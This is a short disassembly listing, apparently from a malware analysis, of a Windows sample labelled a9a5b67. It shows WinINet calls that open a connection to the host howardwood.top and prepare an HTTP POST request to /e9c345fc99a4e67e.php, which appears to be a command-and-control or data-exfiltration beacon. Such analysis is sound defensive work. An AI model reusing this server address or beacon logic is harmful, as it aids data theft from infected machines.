 00AB4C8C 6A 00 push 0
00AB4C8E 6A 00 push 0
00AB4C90 6A 03 push 3
00AB4C92 6A 00 push 0
00AB4C94 6A 00 push 0
00AB4C96 0FB74D 94 movzx ecx,word ptr ss:[ebp-6C]
00AB4C9A 51 push ecx ecx:"POST"
00AB4C9B 8B55 8C mov edx,dword ptr ss:[ebp-74] [ebp-74]:"howardwood.top"
00AB4C9E 52 push edx
00AB4C9F 8B45 EC mov eax,dword ptr ss:[ebp-14]
00AB4CA2 50 push eax eax:"/e9c345fc99a4e67e.php"
00AB4CA3 FF15 E887CC00 call dword ptr ds:[<&InternetConnectA>]
00AB4CA9 8985 6CFFFFFF mov dword ptr ss:[ebp-94],eax
00AB4CAF 83BD 6CFFFFFF 00 cmp dword ptr ss:[ebp-94],0
00AB4CB6 0F84 14040000 je a9a5b67.AB50D0
00AB4CBC C785 68FFFFFF 0000000 mov dword ptr ss:[ebp-98],0
00AB4CC6 837D BC 00 cmp dword ptr ss:[ebp-44],0
00AB4CCA 74 0C je a9a5b67.AB4CD8
00AB4CCC C785 68FFFFFF 0001C00 mov dword ptr ss:[ebp-98],a9a5b67.C00100
00AB4CD6 EB 0A jmp a9a5b67.AB4CE2
00AB4CD8 C785 68FFFFFF 0001400 mov dword ptr ss:[ebp-98],400100
00AB4CE2 6A 00 push 0
00AB4CE4 8B8D 68FFFFFF mov ecx,dword ptr ss:[ebp-98]
00AB4CEA 51 push ecx ecx:"POST"
00AB4CEB 6A 00 push 0
00AB4CED 6A 00 push 0
00AB4CEF 8B15 1882CC00 mov edx,dword ptr ds:[CC8218] 00CC8218:&"HTTP/1.1"
00AB4CF5 52 push edx
00AB4CF6 8B45 A8 mov eax,dword ptr ss:[ebp-58] [ebp-58]:"/e9c345fc99a4e67e.php"
00AB4CF9 50 push eax eax:"/e9c345fc99a4e67e.php"
00AB4CFA 8B0D EC83CC00 mov ecx,dword ptr ds:[CC83EC] ecx:"POST", 00CC83EC:&"POST"
00AB4D00 51 push ecx ecx:"POST"
00AB4D01 8B95 6CFFFFFF mov edx,dword ptr ss:[ebp-94]
00AB4D07 52 push edx
00AB4D08 FF15 1888CC00 call dword ptr ds:[<&HttpOpenRequestA>]